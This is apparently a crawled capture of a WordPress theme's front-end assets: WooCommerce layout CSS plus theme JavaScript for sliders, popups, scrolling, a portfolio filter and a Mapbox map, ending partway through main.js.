.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col-1,
.woocommerce-page .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2,
.woocommerce .col-2,
.woocommerce-page .col-2,
.woocommerce-js .col2-set .col-1,
.woocommerce-js .col-1,
.woocommerce-js .col2-set .col-2,
.woocommerce-js .col-2 {
	padding: 0;
	float: none;
	width: 100%;
	max-width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	margin-top: -10px;
	top: 50%;
	right: 15px;
	width: 20px;
	height: 20px;
}

.woocommerce label,
.woocommerce-js label {
	font-size: 1.05rem;
}

.woocommerce-additional-fields {
	margin-bottom: 2rem;
}

.woocommerce form .form-row,
.woocommerce-js form .form-row {
	padding: 0;
	margin: 0;
	display: block;
}

.woocommerce form .form-row,
.woocommerce-js form .form-row {
	margin-bottom: 1rem;
}

.woocommerce form .form-row.address-field,
.woocommerce-js form .form-row.address-field {
	margin-bottom: 1rem;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background: #fff;
    box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.10);
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 1px solid rgba(132, 132, 132, 0.4);
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-js #respond input#submit.alt,
.woocommerce-js a.button.alt,
.woocommerce-js button.button.alt,
.woocommerce-js input.button.alt {
	background-color: transparent !important;
	color: #ff7043;
}

.woocommerce-error li:before,
.woocommerce-info li:before,
.woocommerce-message li:before,
.woocommerce ul.order_details li:before,
.woocommerce-js ul.order_details li:before {
	display: none;
}

.woocommerce ul.order_details li,
.woocommerce-js ul.order_details li {
	margin-top: 0;
	margin-left: 0;
	margin-bottom: 0;
	margin-right: 2em;
}

.woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-navigation {
	position: relative;
	margin-bottom: 30px;
	float: none;
	width: auto;
}

.woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-content {
    float: none;
    width: auto;
}

.content .woocommerce-Address-title.title:after {
	position: relative;
	clear: both;
	display: block;
	margin: 0;
	padding: 0;
	width: auto;
	height: auto;
	background: none;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-js form.checkout_coupon,
.woocommerce-js form.login,
.woocommerce-js form.register {
	border: none;
	padding: 0;
	margin: 2em 0;
	text-align: left;
	border-radius: 5px;
}

.woocommerce .woocommerce-customer-details address,
.woocommerce-js .woocommerce-customer-details address {
	border: none;
}

.woocommerce-account .addresses .title h3,
.addresses .title h3 {
	margin-top: 1rem;
	margin-bottom: 1rem;
	float: left;
}

.addresses .title .edit,
.woocommerce-account .addresses .title .edit {
	float: right;
	margin-top: 1rem;
}

.woocommerce-Reviews .comment-form-cookies-consent label {
	display: inline;
}

.woocommerce .quantity .qty,
.woocommerce-js .quantity .qty {
	margin-top: 0;
	display: inline-block;
	width: 70px;
	height: 45px;
	border: none;
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.content-sidebar .widget_shopping_cart .cart_list li,
.content-sidebar .woocommerce.widget_shopping_cart .cart_list li {
	padding-left: 0;
	padding-top: 10px;
}

.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells,
.woocommerce-js .cart-collaterals .cross-sells {
	margin-bottom: 30px;
	width: auto;
	float: none;
}

.woocommerce .cart-collaterals .cross-sells li:before,
.woocommerce-page .cart-collaterals .cross-sells li:before,
.woocommerce-js .cart-collaterals .cross-sells li:before {
	display: none;
}

.product-categories .current-cat,
.product-categories .current-cat a {
	color: #ff7043;
}

.woocommerce .products .product .button.add_to_cart_button.added,
.woocommerce-js .products .product .button.add_to_cart_button.added {
	background: #ff7043;
}

.woocommerce ul.cart_list li .quantity,
.woocommerce ul.product_list_widget li .quantity,
ul.cart_list li .quantity,
ul.product_list_widget li .quantity,
.woocommerce-js ul.cart_list li .quantity,
.woocommerce-js ul.product_list_widget li .quantity {
	padding-bottom: 20px;
	display: block;
	color: #52555a;
	font-size: 1rem;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li,
.woocommerce-js ul.cart_list li,
.woocommerce-js ul.product_list_widget li {
	position: relative;
}

.woocommerce ul.product_list_widget li a.remove,
ul.product_list_widget li a.remove,
.woocommerce-js ul.product_list_widget li a.remove {
	display: block;
	position: absolute;
	bottom: 15px;
	left: -3px;
	text-decoration: none;
}

.woocommerce ul.product_list_widget li a.remove:hover,
ul.product_list_widget li a.remove:hover,
.woocommerce-js ul.product_list_widget li a.remove:hover {
	color: #ff7043;
}

.cart-btn .cart-count {
	padding-left: 1px;
}

.woocommerce #review_form .comment-form-rating .stars,
.woocommerce-js #review_form .comment-form-rating .stars {
	display: inline-block;
	vertical-align: middle;
	margin: 0 0 0 10px;
	top: 7px;
}

.woocommerce #review_form #respond .form-submit .submit:hover,
.woocommerce-js #review_form #respond .form-submit .submit:hover {
	background: #ff7043;
}

.shop-page {
	padding: 100px 0 0 0;
}

.single-product .shop-page {
	padding-top: 0;
}

.single-product .qrt-content-frame .qrt-body {
	display: none;
}

.woocommerce table.shop_attributes {
	margin: 2rem 0;
}

.woocommerce table.shop_attributes th {
	border-bottom: 1px dotted rgba(255,255,255,.1);
}

.woocommerce table.shop_attributes td {
	border-bottom: 1px dotted rgba(255,255,255,.1);
}

.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-js ul.cart_list li:after,
.woocommerce-js ul.product_list_widget li:after {
	content: '';
	position: relative;
	clear: both;
	display: block;
}

.header .cart-btn .cart-widget .buttons a {
	text-decoration: none;
}

#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
	padding-left: 0;
}

#add_payment_method #payment ul.payment_methods li:before,
.woocommerce-cart #payment ul.payment_methods li:before,
.woocommerce-checkout #payment ul.payment_methods li:before {
	display: none!important;
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
	vertical-align: top;
}

.qrt-grid-masonry.qrt-grid-hide-link .qrt-work-descr {
	pointer-events: none;
}

@media only screen and (max-width: 962px) {
	.woocommerce .products,
	.woocommerce-js .products {
		margin-left: -5%!important;
	}
	.woocommerce .products div.product,
	.woocommerce-js .products div.product {
		margin-bottom: 50px!important;
	}
	.woocommerce .products div.product,
	.woocommerce-js .products div.product {
		margin-left: 5%!important;
	}
	.woocommerce .products div.product,
	.woocommerce-js .products div.product,
	.woocommerce .products.columns-2 div.product,
	.woocommerce-js .products.columns-2 div.product,
	.woocommerce .products.columns-3 div.product,
	.woocommerce-js .products.columns-3 div.product,
	.woocommerce .products.columns-4 div.product,
	.woocommerce-js .products.columns-4 div.product,
	.woocommerce .products.columns-5 div.product,
	.woocommerce-js .products.columns-5 div.product {
		width: 45%;
		flex: 0 0 45%;
	}
	.header .cart-btn {
		right: 82px;
	}
	.qrt-section, .elementor-widget-quarty-about-resume, .content-box, .post-comments {
		max-width: 100%;
	}
}

@media only screen and (max-width: 767px) {
	.woocommerce .products,
	.woocommerce-js .products {
		margin-left: 0%!important;
	}
	.woocommerce .products div.product,
	.woocommerce-js .products div.product {
		margin-left: 0%!important;
	}
	.woocommerce .products div.product,
	.woocommerce-js .products div.product,
	.woocommerce .products.columns-2 div.product,
	.woocommerce-js .products.columns-2 div.product,
	.woocommerce .products.columns-3 div.product,
	.woocommerce-js .products.columns-3 div.product,
	.woocommerce .products.columns-4 div.product,
	.woocommerce-js .products.columns-4 div.product,
	.woocommerce .products.columns-5 div.product,
	.woocommerce-js .products.columns-5 div.product {
		width: 100%;
		flex: 0 0 100%;
	}
	.woocommerce div.product div.images,
	.woocommerce-js div.product div.images {
		margin-bottom: 2rem;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-box,
	.woocommerce-js #reviews #comments ol.commentlist li .comment-box {
		margin-top: 1rem;
	}
	.woocommerce #reviews #comments ol.commentlist li img.avatar,
	.woocommerce-js #reviews #comments ol.commentlist li img.avatar {
		height: 40px;
		width: 40px;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-box__body,
	.woocommerce-js #reviews #comments ol.commentlist li .comment-box__body {
		margin-left: 60px;
	}
	.navbar .cart-btn {
		right: 70px;
	}
	.navbar .cart-btn .cart-widget {
		right: -75px;
	}
	.navbar .cart-btn .cart-widget:before {
		right: 80px;
	}
	.woocommerce .woocommerce-result-count,
	.woocommerce-js .woocommerce-result-count {
		margin: 0 0 10px 0;
	}
	.woocommerce .woocommerce-ordering,
	.woocommerce-page .woocommerce-ordering,
	.woocommerce-js .woocommerce-ordering {
		float: none;
	}
	.woocommerce #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page div.product div.images,
	.woocommerce-js #content div.product div.images,
	.woocommerce-js div.product div.images {
		float: none;
		width: 100%;
	}
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary,
	.woocommerce-js #content div.product div.summary,
	.woocommerce-js div.product div.summary {
		padding-left: 0;
		float: none;
		width: 100%;
	}
	.woocommerce ul.order_details li,
	.woocommerce-js ul.order_details li {
		float: none;
		margin-bottom: 2em;
		padding-right: 0;
		border: none;
	}
	.woocommerce ul.order_details li:last-child,
	.woocommerce-js ul.order_details li:last-child {
		margin-bottom: 0;
	}
	.woocommerce-error, .woocommerce-info, .woocommerce-message {
		padding: 15px;
		margin: 30px 0;
	}
	.single-product .shop-page {
		padding-top: 0;
	}
	#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
		margin-right: 0;
	}
}

.qrt-app {
	width: auto;
}

.qrt-filter {
	display: block;
}
.qrt-filter .qrt-work-category {
	display: inline-block;
	vertical-align: top;
	margin-bottom: 10px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://cbla.vn/wp-content/themes/quarty/assets/js/swup-init.js?ver=1.0.0
body_size: 2930
content:
( function( $ ) {
  'use strict';

  var elementor = 0;
  if ( window.location.href.indexOf('/?elementor-preview=') > -1 ) {
    elementor = 1;
  }

  // swup init js
  const options = {
    containers: ['#qrt-dynamic-content', '#qrt-dynamic-menu'],
    animateHistoryBrowsing: true,
    linkSelector: '.qrt-menu a:not([data-no-swup]), .qrt-anima-link:not([data-no-swup])',
    animationSelector: '[class="qrt-dynamic-content"]',
    plugins: [new SwupBodyClassPlugin()]
  };

  if ( $('#qrt-dynamic-content').length && $('#qrt-dynamic-menu').length ) {
    const swup = new Swup(options);
  }

  // reinit
  document.addEventListener("swup:contentReplaced", function() {

	setHeightFullSection();
	$(window).resize(function() {
		setHeightFullSection();
	});

    /*add custom elementor css*/
    var body_classes = $('body').attr('class').split(' ');
    var page_class = '';
    var page_id = 0;

    for (var i=0; i<body_classes.length; i++) {
      if (body_classes[i].substring(0, 8) == "page-id-") {
        var page_class = body_classes[i];
        var page_id = parseInt(page_class.replace('page-id-', ''));
      } else if (body_classes[i].substring(0, 15) == "elementor-page-") {
        var page_class = body_classes[i];
        var page_id = parseInt(page_class.replace('elementor-page-', ''));
      }
    }
    var elementor_post_css_url = swup_url_data.url.replace('themes/quarty', '') + 'uploads/elementor/css/post-'+page_id+'.css'

    if ( !$("#elementor-post-"+page_id+"-css").length ) {
      $('<link id="elementor-post-'+page_id+'-css" href="'+elementor_post_css_url+'" rel="stylesheet">').appendTo("head");
    }

    if ( ! $('body').hasClass('default--scrolling') ) {
      // scrollbar
      Scrollbar.use(OverscrollPlugin);
      if ( $('#qrt-scroll-content').length ) {
        var scrollbar = Scrollbar.init(document.querySelector('#qrt-scroll-content'), {
          damping: 0.17,
          renderByPixel: true,
          continuousScrolling: true,
          plugins: {
            overscroll: {
              effect: 'bounce',
              damping: 0.15,
              maxOverscroll: 80
            },
            mobile: {
              speed: 0.2,
              alwaysShowTracks: false
            }
          },
        });
      }
      if ( $('#qrt-scroll-info').length ) {
        Scrollbar.init(document.querySelector('#qrt-scroll-info'), {
          damping: 0.17,
          renderByPixel: true,
          continuousScrolling: true,
          plugins: {
            overscroll: {
              effect: 'bounce',
              damping: 0.15,
              maxOverscroll: 80
            },
            mobile: {
              speed: 0.2,
              alwaysShowTracks: false
            }
          },
        });
      }
    }

    // fixed
    if ( ! elementor  && ! $('body').hasClass('default--scrolling') ) {
      var fixedElem = document.getElementById('fixed');

      if ($(window).width() > 1200) {
        scrollbar.addListener(function(status) {
          var offset = status.offset;

          fixedElem.style.top = offset.y + 'px';
          fixedElem.style.left = offset.x + 'px';
        });
      }

      $(window).resize(function() {
        if ($(window).width() > 1200) {
          scrollbar.addListener(function(status) {
            var offset = status.offset;

            fixedElem.style.top = offset.y + 'px';
            fixedElem.style.left = offset.x + 'px';
          });
          $(fixedElem).css('position', 'relative')
        }
        if ($(window).width() < 1200) {
          scrollbar.addListener(function(status) {
            var offset = status.offset;

            fixedElem.style.top = offset.y + 'px';
            fixedElem.style.left = offset.x + 'px';
          });
          $(fixedElem).css('position', 'static')
        }
      });
    }

    // sliders
    var param_mousewheel = 1;
    if ( elementor ) {
      var param_mousewheel = 0;
    }

    var swiper = new Swiper('.qrt-main-slider', {
      slidesPerView: 1,
      speed: 800,
      parallax: true,
      mousewheel: false,
      /*mousewheel: {
        releaseOnEdges: true,
      },*/
      keyboard: true,
      autoplay: {
        delay: 6000,
      },
      pagination: {
        el: '.swiper-main-pagination',
        type: 'progressbar',
      },
      navigation: {
        nextEl: '.qrt-main-next',
        prevEl: '.qrt-main-prev',
      },
    });

    var swiper = new Swiper('.qrt-main-slider-onepage', {
      slidesPerView: 1,
      speed: 800,
      parallax: true,
      keyboard: true,
      autoplay: {
        delay: 6000,
      },
      pagination: {
        el: '.swiper-main-pagination',
        type: 'progressbar',
      },
      navigation: {
        nextEl: '.qrt-main-next',
        prevEl: '.qrt-main-prev',
      },
    });

    var swiper = new Swiper('.qrt-testimonials-slider', {
      slidesPerView: 2,
      speed: 800,
      spaceBetween: 20,
      autoplay: {
        delay: 6000,
      },
      pagination: {
        el: '.swiper-testi-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.qrt-testi-next',
        prevEl: '.qrt-testi-prev',
      },
      breakpoints: {
  			0: {
  				slidesPerView: 1,
  			},
  			768: {
  				slidesPerView: 1,
  			},
  			1024: {
  				slidesPerView: 2,
  			},
  		},
    });

    // brands slider
    var swiper = new Swiper('.qrt-brands-slider', {
      slidesPerView: 4,
      speed: 6000,
      loop: true,
      spaceBetween: 20,
      autoplay: {
        delay: 0,
      },
      breakpoints: {
        0: {
          slidesPerView: 2,
        },
        768: {
          slidesPerView: 2,
        },
        992: {
          slidesPerView: 3,
        },
        1024: {
          slidesPerView: 4,
        },
      },
    });

    // latest works slider
    var swiper = new Swiper('.qrt-latest-works-slider', {
      slidesPerView: 2,
      speed: 800,
      spaceBetween: 20,
      pagination: {
        el: '.swiper-latest-works-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.qrt-latest-works-next',
        prevEl: '.qrt-latest-works-prev',
      },
      breakpoints: {
        0: {
          slidesPerView: 1,
        },
        768: {
          slidesPerView: 1,
        },
        1024: {
          slidesPerView: 2,
        },
      },
    });

    var swiper = new Swiper('.qrt-pop-post-slider', {
      slidesPerView: 2,
      speed: 800,
      spaceBetween: 20,
      pagination: {
        el: '.swiper-pp-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.qrt-pp-next',
        prevEl: '.qrt-pp-prev',
      },
      breakpoints: {
  			0: {
  				slidesPerView: 1,
  			},
  			768: {
  				slidesPerView: 1,
  			},
  			1024: {
  				slidesPerView: 2,
  			},
  		},
    });

    // Magnific Popups
    if(/\.(?:jpg|jpeg|gif|png)$/i.test($('.wp-block-gallery .blocks-gallery-item:first a').attr('href'))){
      $('.wp-block-gallery a').magnificPopup({
        gallery: {
            enabled: true
        },
        type: 'image',
        closeOnContentClick: false,
        fixedContentPos: false,
        closeBtnInside: false,
        removalDelay: 500,
        callbacks: {
          beforeOpen: function() {
            // just a hack that adds mfp-anim class to markup
             this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
             this.st.mainClass = 'mfp-zoom-in';
          }
        },
      });
    }
    $('[data-magnific-inline]').magnificPopup({
      type: 'inline',
      overflowY: 'auto',
      preloader: false,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    $('[data-magnific-image]').magnificPopup({
      type: 'image',
      closeOnContentClick: true,
      fixedContentPos: false,
      closeBtnInside: false,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    if (!$('body').hasClass('elementor-page')) {
      $("a").each(function(i, el) {
        var href_value = el.href;
        if (/\.(jpg|png|gif)$/.test(href_value)) {
           $(el).magnificPopup({
              type: 'image',
              closeOnContentClick: true,
              fixedContentPos: false,
              closeBtnInside: false,
              removalDelay: 500,
              callbacks: {
                beforeOpen: function() {
                  // just a hack that adds mfp-anim class to markup
                   this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                   this.st.mainClass = 'mfp-zoom-in';
                }
              },
            });
        }
      });
    }
    $('[data-magnific-video]').magnificPopup({
      disableOn: 700,
      type: 'iframe',
      iframe: {
          patterns: {
              youtube_short: {
                index: 'youtu.be/',
                id: 'youtu.be/',
                src: 'https://www.youtube.com/embed/%id%?autoplay=1'
              }
          }
      },
      preloader: false,
      fixedContentPos: false,
      removalDelay: 500,
      callbacks: {
        markupParse: function(template, values, item) {
          template.find('iframe').attr('allow', 'autoplay');
        },
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    $('[data-magnific-music]').magnificPopup({
      disableOn: 700,
      type: 'iframe',
      preloader: false,
      fixedContentPos: false,
      closeBtnInside: true,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    $('[data-magnific-gallery]').magnificPopup({
      gallery: {
          enabled: true
      },
      type: 'image',
      closeOnContentClick: false,
      fixedContentPos: false,
      closeBtnInside: false,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    $('[data-magnific-gallery-portfolio-carousel]').magnificPopup({
      gallery: {
          enabled: true
      },
      type: 'image',
      closeOnContentClick: false,
      fixedContentPos: false,
      closeBtnInside: false,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });

    // portfolio filter
    $('.qrt-filter a').on('click', function() {
      $('.qrt-filter .qrt-current').removeClass('qrt-current');
      $(this).addClass('qrt-current');

      var selector = $(this).data('filter');
      $('.qrt-masonry-grid').isotope({
        filter: selector
      });
      return false;
    });

    var grid = $('.qrt-masonry-grid').isotope({
      filter: '*',
      itemSelector: '.qrt-masonry-grid-item',
      percentPosition: true,
      masonry: {
        columnWidth: '.qrt-grid-sizer'
      }
    });
    $(document).on('lazyloaded', function(e){
			grid.isotope( 'reloadItems' ).isotope();
		});

    $('.qrt-counter').each(function() {
      $(this).prop('Counter', 0).animate({
        Counter: $(this).text()
      }, {
        duration: 2000,
        easing: 'linear',
        step: function(now) {
          $(this).text(Math.ceil(now));
        }
      });
    });

    if ($(window).width() < 768) {
      $('.qrt-menu li a').each(function(){
        if ( ! $(this).parent().find(' > ul').length ) {
          if( $(this).hasClass('qrt-mobile-fix') ){
            $(this).removeClass('qrt-mobile-fix');
          }
        } else {
          if( ! $(this).hasClass('qrt-mobile-fix') ){
            $(this).addClass('qrt-mobile-fix');
          }
        }
      });

      $('.qrt-mobile-fix').attr("href", "#.");

      $('.qrt-mobile-fix').on( 'click', function() {
        if($(this).closest('li').hasClass('active')) {
          $(this).closest('li').removeClass('active');
          $(this).closest('li').find('> ul').slideUp();
        }
        else {
          $(this).closest('li').addClass('active');
          $(this).closest('li').find('> ul').slideDown();
        }

        return false;
      });
    }

    $(".qrt-lock").on('click', function() {
      $('.qrt-map').toggleClass('qrt-active');
      $('.qrt-lock').toggleClass('qrt-active');
      $('.qrt-lock .fas').toggleClass('fa-unlock');
    });

    $(".qrt-menu nav ul li a").on('click', function() {
      if ($(this).hasClass("qrt-mobile-fix")) {
        $('.qrt-menu , .qrt-menu-btn').addClass('qrt-active');
      } else {
        $('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
      }
    });

    $('.current-menu-item a').clone().prependTo('.qrt-current-page-title');

    anime({
      targets: '.qrt-follower',
      scale: 0,
    });

    $(".qrt-menu nav ul li a").mouseover(function() {
      anime({
        targets: '.qrt-follower',
        scale: 1,
        background: 'rgba(222,225,230,1)',
      });
    });
    $(".qrt-menu nav ul li a").mouseout(function() {
      anime({
        targets: '.qrt-follower',
        scale: 0,
        background: '#fff',
      });
    });

    $(".qrt-menu nav ul li ul li a").mouseover(function() {
      anime({
        targets: '.qrt-follower',
        scale: 1,
        background: '#fff',
      });
    });
    $(".qrt-menu nav ul li ul li a").mouseout(function() {
      anime({
        targets: '.qrt-follower',
        scale: 0,
        background: '#fff',
      });
    });

    $(".qrt-cursor-scale").mouseover(function() {
      anime({
        targets: '.qrt-follower',
        scale: 1,
      });
    });
    $(".qrt-cursor-scale").mouseout(function() {
      anime({
        targets: '.qrt-follower',
        scale: 0,
      });
    });

    $(".qrt-cursor-color").mouseover(function() {
      anime({
        targets: '.qrt-follower',
        background: 'rgba(222,225,230,1)',
      });
    });
    $(".qrt-cursor-color").mouseout(function() {
      anime({
        targets: '.qrt-follower',
        background: '#fff',
      });
    });

    $('.qrt-input').keyup(function() {
      if ($(this).val()) {
        $(this).addClass('qrt-active');
      } else {
        $(this).removeClass('qrt-active');
      }
    });

    $('.qrt-price-list li').each(function(){
      if($(this).find('del').length){
        $(this).addClass('qrt-empty-item');
      }
    });

    if ($("div").is("#map")) {
      var map_long = $('#map').data('long');
        var map_lat = $('#map').data('lat');
        var map_zoom = $('#map').data('zoom');

        mapboxgl.accessToken = 'pk.eyJ1Ijoic3Rvc2NhciIsImEiOiJja2VpbDE4b2UwbDg3MnNwY2d3YzlvcDV5In0.e26tLedpKwxrkOmPkWhQlg';
        var map = new mapboxgl.Map({
          container: 'map',
          style: 'mapbox://styles/stoscar/ckggs77460wxw19ob8q5wldwf',
          center: [map_long, map_lat],
          zoom: map_zoom

        });

        var marker = new mapboxgl.Marker()
          .setLngLat([map_long, map_lat])
          .addTo(map);
    }

  	function setHeightFullSection() {
  		var width = $(window).width();
  		var height = $(window).height();

  		/* Set full height in started blocks */
  		$('.qrt-app, .qrt-app .qrt-curtain').css({'height': height-20});
  		$('.admin-bar .qrt-app, .admin-bar .qrt-app .qrt-curtain').css({'height': height-52});
  		$('.qrt-main-slider, .qrt-main-slider-onepage, .qrt-banner, .qrt-app .qrt-content').css({'height': height-100});
  		$('.admin-bar .qrt-main-slider, .admin-bar .qrt-main-slider-onepage, .admin-bar .qrt-banner, .admin-bar .qrt-app .qrt-content').css({'height': height-132});
  		if(width < 783) {
  			$('.qrt-app, .qrt-app .qrt-curtain').css({'height': height});
  			$('.admin-bar .qrt-app, .admin-bar .qrt-app .qrt-curtain').css({'height': height-46});
  			$('.qrt-main-slider, .qrt-main-slider-onepage, .qrt-banner, .qrt-app .qrt-content').css({'height': height-80});
  			$('.admin-bar .qrt-main-slider, .admin-bar .qrt-main-slider-onepage, .admin-bar .qrt-banner, .admin-bar .qrt-app .qrt-content').css({'height': height-126});
  		}
  	}
  })
} )( jQuery );


--- FILE ---
content_type: application/x-javascript
request_url: https://cbla.vn/wp-content/themes/quarty/assets/js/main.js?ver=1.0.0
body_size: 3292
content:
/* -------------------------------------------

Name: 		Quarty
Version:	1.0
Author:		Nazar Miller (millerDigitalDesign)
Portfolio:	https://themeforest.net/user/millerdigitaldesign/portfolio?ref=MillerDigitalDesign

p.s. I am available for Freelance hire (UI design, web development). mail: miller.themes@gmail.com

------------------------------------------- */

( function( $ ) {
	'use strict';

	setHeightFullSection();
	$(window).resize(function() {
		setHeightFullSection();
	});

	/* menu custom link */
	$('.menu-item-type-custom').each(function () {
      $(this).find('> a').attr('data-no-swup', '');
    });

	var elementor = 0;
	if ( window.location.href.indexOf('/?elementor-preview=') > -1 ) {
		elementor = 1;
	}

	if ( ! $('body').hasClass('default--scrolling') ) {
		// scrollbar
		Scrollbar.use(OverscrollPlugin);
		if ( $('#qrt-scroll-content').length ) {
			var scrollbar = Scrollbar.init(document.querySelector('#qrt-scroll-content'), {
				damping: 0.17,
				renderByPixel: true,
				continuousScrolling: true,
				plugins: {
					overscroll: {
						effect: 'bounce',
						damping: 0.15,
						maxOverscroll: 80
					},
					mobile: {
						speed: 0.2,
						alwaysShowTracks: false
					}
				},
			});
		}
		if ( $('#qrt-scroll-info').length ) {
			Scrollbar.init(document.querySelector('#qrt-scroll-info'), {
				damping: 0.17,
				renderByPixel: true,
				continuousScrolling: true,
				plugins: {
					overscroll: {
						effect: 'bounce',
						damping: 0.15,
						maxOverscroll: 80
					},
					mobile: {
						speed: 0.2,
						alwaysShowTracks: false
					}
				},
			});
		}
	}

	$(document).ready(function() {
		$('html').addClass('is-animating');
		anime({
			targets: '.qrt-preloader .qrt-preloader-content',
			opacity: [0, 1],
			delay: 200,
			duration: 600,
			easing: 'linear',
			complete: function(anim) {

			}
		});
		anime({
			targets: '.qrt-preloader',
			opacity: [1, 0],
			delay: 2200,
			duration: 400,
			easing: 'linear',
			complete: function(anim) {
				$('.qrt-preloader').css('display', 'none');
				$('html').removeClass('is-animating');
			}
		});
	});

	var bar = new ProgressBar.Line(preloader, {
		strokeWidth: 1.7,
		easing: 'easeInOut',
		duration: 1400,
		delay: 750,
		trailWidth: 1.7,
		svgStyle: {
			width: '100%',
			height: '100%'
		},
		step: (state, bar) => {
			bar.setText(Math.round(bar.value() * 100) + ' %');
		}
	});

	bar.animate(1);

	const cursor = document.querySelector('#cursor');
	const cursorRadius = Math.round(cursor.getBoundingClientRect().width / 1.2);

	const mouse = {
		x: 300,
		y: 300
	};
	const pos = {
		x: 0,
		y: 0
	};
	const ratio = 0.07;

	const draw = () => {
		pos.x += (mouse.x - cursorRadius - pos.x) * ratio;
		pos.y += (mouse.y - cursorRadius - pos.y) * ratio;
		cursor.style.transform = 'translate3d(' + pos.x + 'px ,' + pos.y + 'px, 0)';
	};

	const update = e => {
		mouse.x = e.clientX;
		mouse.y = e.clientY;
	}

	window.addEventListener('mousemove', update, {
		capture: false,
		passive: true
	});

	function animate() {
		draw();
		requestAnimationFrame(animate);
	}

	requestAnimationFrame(animate);

	// fixed
	if ( ! elementor  && ! $('body').hasClass('default--scrolling') ) {
		var fixedElem = document.getElementById('fixed');

		if ($(window).width() > 1200) {
			scrollbar.addListener(function(status) {
				var offset = status.offset;

				fixedElem.style.top = offset.y + 'px';
				fixedElem.style.left = offset.x + 'px';
			});
		}

		$(window).resize(function() {
			if ($(window).width() > 1200) {
				scrollbar.addListener(function(status) {
					var offset = status.offset;

					fixedElem.style.top = offset.y + 'px';
					fixedElem.style.left = offset.x + 'px';
				});
				$(fixedElem).css('position', 'relative')
			}
			if ($(window).width() < 1200) {
				scrollbar.addListener(function(status) {
					var offset = status.offset;

					fixedElem.style.top = offset.y + 'px';
					fixedElem.style.left = offset.x + 'px';
				});
				$(fixedElem).css('position', 'static')
			}
		});
	}

	// sliders
	var param_mousewheel = 1;
	if ( elementor ) {
		var param_mousewheel = 0;
	}

	var swiper = new Swiper('.qrt-main-slider', {
		slidesPerView: 1,
		speed: 800,
		parallax: true,
		mousewheel: false,
		/*mousewheel: {
			releaseOnEdges: true,
		},*/
		keyboard: true,
		autoplay: {
			delay: 6000,
		},
		pagination: {
			el: '.swiper-main-pagination',
			type: 'progressbar',
		},
		navigation: {
			nextEl: '.qrt-main-next',
			prevEl: '.qrt-main-prev',
		},
	});

	var swiper = new Swiper('.qrt-main-slider-onepage', {
		slidesPerView: 1,
		speed: 800,
		parallax: true,
		keyboard: true,
		autoplay: {
			delay: 6000,
		},
		pagination: {
			el: '.swiper-main-pagination',
			type: 'progressbar',
		},
		navigation: {
			nextEl: '.qrt-main-next',
			prevEl: '.qrt-main-prev',
		},
	});

	var swiper = new Swiper('.qrt-testimonials-slider', {
		slidesPerView: 2,
		speed: 800,
		spaceBetween: 20,
		autoplay: {
			delay: 6000,
		},
		pagination: {
			el: '.swiper-testi-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.qrt-testi-next',
			prevEl: '.qrt-testi-prev',
		},
		breakpoints: {
			0: {
